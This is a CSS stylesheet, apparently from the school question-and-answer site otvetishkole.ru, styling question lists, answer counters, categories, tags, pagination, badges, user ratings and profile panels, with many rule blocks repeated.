.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('https://otvetishkole.ru/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.item .right { padding-right: 15px; float: right; font-size: 11px; color: rgb(164, 163, 164); }
.item .right a { color: rgb(164, 163, 164); }
.item .right .question_time { padding-top: 2px; width: 115px; }
.item .right .question_author { width: 115px; }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('https://otvetishkole.ru/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('https://otvetishkole.ru/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('https://otvetishkole.ru/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.questions_bodypage .ask_question_container { margin-bottom: 15px; margin-left: 14px; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }

div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }

div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

div.paging a:hover, div.paging a:active{color:#fff;background:#a4da32 none repeat scroll 0 0;background:-webkit-gradient(linear, left top, left bottom, from(#b6e15b), to(#9cd622));background:-moz-linear-gradient(top, #b6e15b, #9cd622);text-shadow:0px 1px 2px #84ba0f;border-top:#b8e15d 1px solid;border-left:#acde45 1px solid;border-right:#9ed034 1px solid;border-bottom:#8fc41c 1px solid;}
	
div.paging a.selected, div.paging a.selected:hover {
    color: #fff;
    background: #3e8bce none repeat scroll 0 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#589eda), to(#287bc5));
    background: -moz-linear-gradient(top, #589eda, #287bc5);
    text-shadow: 0px 1px 2px #2972b0;
    border-top: #66a6dd 1px solid;
    border-left: #5ea1db 1px solid;
    border-right: #2174be 1px solid;
    border-bottom: #1c6bb2 1px solid;
}


a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }

.index_bodypage table.main td.left { width: 76%; }
.index_bodypage table.main td.right { width: 24%; }
.index_bodypage .header .nav_line .right { width: 22.7%; }

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.online_stats { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }

.online_stats_inside {
    padding: 12px 12px 8px 12px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.online_stats_inside div.link { margin: 4px 0px; color: rgb(12, 102, 178); text-decoration: underline; cursor: pointer; }
.online_stats_inside div.link:hover { color: rgb(102, 188, 18); }
.online_stats div.online_users { display: none; line-height: 16px; margin-top: 5px; }
.online_stats_inside a.show_all { color: rgb(117, 191, 1); }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line.index { margin: 10px 5px 15px; background: transparent -moz-linear-gradient(center top , rgb(218, 233, 243), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.questions_list_col { float: left; width: 72%; }
.categories_col { width: 28%; float: right; }
.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.index_bodypage .nav_tabs .tabs { margin-left: 0px; }
.index_bodypage .nav_tabs .tabs table { float: left; }
.index_bodypage .nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.index_bodypage .nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.index_bodypage .content { padding: 0px 5px 5px; }
.index_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.index_bodypage .item .left.up_icon, .item .right.up_icon { background-image: url('https://otvetishkole.ru/images/upped.png'); background-repeat: no-repeat; background-position: 100% 0px; padding-right: 10px; }
.index_bodypage .item .left { padding-left: 12px; margin-right: 0px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('https://otvetishkole.ru/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.index_bodypage .item .left .data a.question_title { font-size: 15px; line-height: 21px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags .separator { margin: 0px 3px 0px 4px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('https://otvetishkole.ru/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('https://otvetishkole.ru/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('https://otvetishkole.ru/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }
.last_badges { padding-top: 10px; padding-left: 16px; }
.last_badges .list { padding-top: 4px; }
.last_badges .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; }
.last_badges .badge_container {  }
.last_badges .badge_container a, .last_badges .badge_container span { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge_container a { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge.silver { background-position: -190px 50%; }
.badge.bronze { background-position: -380px 50%; }
.badge { background-color: rgb(90, 154, 202); background-repeat: no-repeat; background-image: url('https://otvetishkole.ru/images/sprite_badges.png'); border-width: 1px; border-style: solid; border-color: rgb(117, 174, 216) rgb(72, 131, 179) rgb(51, 111, 165) rgb(103, 164, 208); margin: 0px 3px 0px 0px; padding: 2px 9px 3px 18px; font-size: 10px ! important; color: rgb(255, 255, 255) ! important; text-decoration: none ! important; line-height: 24px; vertical-align: middle; white-space: nowrap; text-shadow: 0px 1px 2px rgb(63, 122, 175); }
.last_badges .details { padding-top: 6px; }
.last_badges .details a { color: rgb(117, 191, 1) ! important; font-size: 11px; }


.best_users { padding: 17px 0px 10px 16px; }
.best_users .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding: 0px 0px 10px; }
.best_users .title span { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; margin-left: 6px; text-decoration: underline; cursor: pointer; }
.best_users .full_rating a { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; }
.best_users .title span.all_time { margin-left: 12px; }
.best_users .title span.active { color: rgb(153, 153, 170); text-decoration: none; cursor: auto; }
.top_ten { width: 100%; }

.top_ten tr.user td {
    background-color: #d9dfe5;
    background: -webkit-gradient(linear, left top, left bottom, from(#dde3e8), to(#d3dae0));
    background: -moz-linear-gradient(top, #dde3e8, #d3dae0);
}

.top_ten td.position { width: 27px; font-size: 26px; font-weight: bold; color: rgb(255, 255, 255); text-shadow: 1px 1px 0px rgb(189, 195, 199); text-align: center; }
.top_ten td.position.small { font-size: 19px; }
.top_ten tr.user td.avatar { width: 43px; }
.top_ten tr.user td.avatar div { border-width: 1px; border-style: solid; border-color: rgb(222, 225, 227) rgb(197, 202, 205) rgb(180, 186, 190) rgb(215, 220, 222); background-color: rgb(255, 255, 255); position: relative; z-index: 10; }
.top_ten td.avatar img { padding: 4px; }
.top_ten tr.user td.user_info { vertical-align: top; padding: 5px 3px 2px 8px; border-right: 1px solid rgb(207, 214, 221); }
.top_ten tr.user .user_name { font-weight: bold; }
.top_ten .user_skills { font-size: 11px; color: rgb(102, 102, 102); padding-top: 2px; }
.top_ten tr.separator div { border-top: 1px solid rgb(199, 207, 214); height: 9px; position: relative; top: -1px; z-index: 1; }
div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }
div.paging a:hover, div.paging a:active { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(182, 225, 91), rgb(156, 214, 34)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(132, 186, 15); border-width: 1px; border-style: solid; border-color: rgb(184, 225, 93) rgb(158, 208, 52) rgb(143, 196, 28) rgb(172, 222, 69); }
div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }





.social_connect { padding: 5px 0px 10px 16px; }
.social_connect .social_connect_cont { background-color: rgb(238, 241, 244); width: 240px; }
.index_bodypage .social_connect .social_connect_cont { width: 214px; }
.yd_item .data { margin-left: -4px ! important; }
.yd_yellow_vert3.advice .advice_inside { padding: 8px 6px 10px; }

a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }

.best_users { padding: 17px 0px 10px 16px; }
.best_users .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding: 0px 0px 10px; }
.best_users .title span { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; margin-left: 6px; text-decoration: underline; cursor: pointer; }
.best_users .full_rating a { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; }
.best_users .title span.all_time { margin-left: 12px; }
.best_users .title span.active { color: rgb(153, 153, 170); text-decoration: none; cursor: auto; }
.top_ten { width: 100%; }
.top_ten td.position { width: 27px; font-size: 26px; font-weight: bold; color: rgb(255, 255, 255); text-shadow: 1px 1px 0px rgb(189, 195, 199); text-align: center; }
.top_ten td.position.small { font-size: 19px; }
.top_ten tr.user td.avatar { width: 43px; }
.top_ten tr.user td.avatar div { border-width: 1px; border-style: solid; border-color: rgb(222, 225, 227) rgb(197, 202, 205) rgb(180, 186, 190) rgb(215, 220, 222); background-color: rgb(255, 255, 255); position: relative; z-index: 10; }
.top_ten td.avatar img { padding: 4px; }
.top_ten tr.user td.user_info { vertical-align: top; padding: 5px 3px 2px 8px; border-right: 1px solid rgb(207, 214, 221); }
.top_ten tr.user .user_name { font-weight: bold; }
.top_ten .user_skills { font-size: 11px; color: rgb(102, 102, 102); padding-top: 2px; }
.top_ten tr.separator div { border-top: 1px solid rgb(199, 207, 214); height: 9px; position: relative; top: -1px; z-index: 1; }
div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }
div.paging a:hover, div.paging a:active { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(182, 225, 91), rgb(156, 214, 34)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(132, 186, 15); border-width: 1px; border-style: solid; border-color: rgb(184, 225, 93) rgb(158, 208, 52) rgb(143, 196, 28) rgb(172, 222, 69); }
div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

.questions_list_col { float: left; width: 72%; }
.categories_col { width: 28%; float: right; }
.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.index_bodypage .nav_tabs .tabs { margin-left: 0px; }
.index_bodypage .nav_tabs .tabs table { float: left; }
.index_bodypage .nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.index_bodypage .nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.index_bodypage .content { padding: 0px 5px 5px; }
.index_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.index_bodypage .item .left.up_icon, .item .right.up_icon { background-image: url('https://otvetishkole.ru/images/upped.png'); background-repeat: no-repeat; background-position: 100% 0px; padding-right: 10px; }
.index_bodypage .item .left { padding-left: 12px; margin-right: 0px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('https://otvetishkole.ru/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.index_bodypage .item .left .data a.question_title { font-size: 15px; line-height: 21px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags .separator { margin: 0px 3px 0px 4px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('https://otvetishkole.ru/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('https://otvetishkole.ru/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('https://otvetishkole.ru/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }
.last_badges { padding-top: 10px; padding-left: 16px; }
.last_badges .list { padding-top: 4px; }
.last_badges .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; }
.last_badges .badge_container {  }
.last_badges .badge_container a, .last_badges .badge_container span { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge_container a { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge.silver { background-position: -190px 50%; }
.badge.bronze { background-position: -380px 50%; }
.badge { background-color: rgb(90, 154, 202); background-repeat: no-repeat; background-image: url('https://otvetishkole.ru/images/sprite_badges.png'); border-width: 1px; border-style: solid; border-color: rgb(117, 174, 216) rgb(72, 131, 179) rgb(51, 111, 165) rgb(103, 164, 208); margin: 0px 3px 0px 0px; padding: 2px 9px 3px 18px; font-size: 10px ! important; color: rgb(255, 255, 255) ! important; text-decoration: none ! important; line-height: 24px; vertical-align: middle; white-space: nowrap; text-shadow: 0px 1px 2px rgb(63, 122, 175); }
.last_badges .details { padding-top: 6px; }
.last_badges .details a { color: rgb(117, 191, 1) ! important; font-size: 11px; }

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.online_stats { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.online_stats_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.online_stats_inside div.link { margin: 4px 0px; color: rgb(12, 102, 178); text-decoration: underline; cursor: pointer; }
.online_stats_inside div.link:hover { color: rgb(102, 188, 18); }
.online_stats div.online_users { display: none; line-height: 16px; margin-top: 5px; }
.online_stats_inside a.show_all { color: rgb(117, 191, 1); }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line.index { margin: 10px 5px 15px; background: transparent -moz-linear-gradient(center top , rgb(218, 233, 243), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.index_bodypage .header .nav_line .right { width: 22.7%; }
.index_bodypage table.main td.left { width: 76%; }
.index_bodypage table.main td.right { width: 24%; }





.classic_table { width: 100%; }
.classic_table tr { margin-bottom: 1px; }
.classic_table td { padding: 12px 11px 12px 9px; vertical-align: top; border-bottom: 1px solid rgb(255, 255, 255); }
.classic_table tr.odd td, .classic_table.invert tr td { background-color: rgb(247, 248, 249); background-image: url('even_q_bg1.png'); background-repeat: repeat-x; }
.classic_table td.time { font-size: 11px; color: rgb(150, 149, 150); padding-top: 13px; padding-left: 13px; border-right: 1px solid rgb(255, 255, 255); width: 15%; white-space: nowrap; }
.profile_avatar, .profile_menu, .profile_f_avatar, .profile_buy_premium { padding: 7px; background-color: rgb(255, 255, 255); margin-right: 16px; margin-bottom: 18px; }
.profile_avatar_inside, .profile_menu_inside, .profile_f_avatar_inside, .profile_buy_premium_inside { padding: 9px 8px 9px 9px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar_inside { padding-bottom: 6px; }
.profile_avatar .left { width: 90px; float: left; }
.profile_avatar .right { margin-left: 100px; }
.profile_avatar .user { padding-bottom: 12px; }
.profile_avatar .user_name { font-weight: bold; font-size: 14px; color: rgb(12, 102, 178); }
.profile_avatar .reputation { font-size: 11px; color: rgb(119, 119, 119); }
.profile_avatar .to_favorites { height: 23px; }
.profile_avatar .send_message { height: 25px; }
.profile_f_avatar .f_avatar { float: left; width: 38px; height: 38px; }
.profile_f_avatar .more { font-size: 11px; margin: 2px 0px; }
.profile_f_avatar .title { font-size: 11px; font-weight: bold; color: rgb(219, 157, 37); padding-bottom: 6px; }
.profile_menu .item { padding-top: 7px; padding-bottom: 7px; font-weight: bold; font-size: 12px; color: rgb(12, 102, 178); }
.profile_menu .item span { padding: 2px 5px; }
.profile_menu .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-bottom: 8px; }
.profile_f_avatar .hr.after { margin-top: 4px; margin-bottom: 5px; }
.profile_intro { padding: 15px; margin-bottom: 20px; }
.profile_params { width: 100%; }
